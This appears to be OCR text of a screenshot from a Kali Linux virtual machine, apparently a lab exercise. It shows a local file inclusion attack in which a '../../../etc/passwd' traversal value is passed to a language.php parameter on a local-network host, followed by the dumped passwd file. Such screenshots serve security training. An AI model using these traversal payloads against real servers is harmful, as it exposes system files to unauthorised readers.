 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:40
LFI http://192.168.56.102/langua
view-source:http://192.168.56.102/language.php?lang=../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
25 avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
26 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
27 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
29 cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
30 speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
31 whoopsie:x:112:117::/nonexistent:/bin/false
32 kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
33 saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
34 pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
35 avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
36 colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
37 hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
38 geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
39 gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
40 gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
41 bassam:x:1000:1000:Bassam,,,:/home/bassam:/bin/bash
42 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
Right Control
8:40 AM
11/5/2025